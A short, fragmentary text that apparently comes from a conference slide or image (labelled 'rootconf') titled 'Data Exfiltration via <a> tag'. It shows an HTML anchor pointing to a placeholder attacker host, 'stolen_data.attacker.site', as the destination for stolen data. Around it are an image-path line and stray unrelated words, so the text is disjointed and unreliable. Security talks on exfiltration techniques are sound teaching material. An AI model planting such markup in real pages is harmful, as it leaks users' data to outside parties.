 ###
###
rootconf
Data Exfiltration via <a> tag
<a href="//stolen_data.attacker.site/">
</a>
has
geek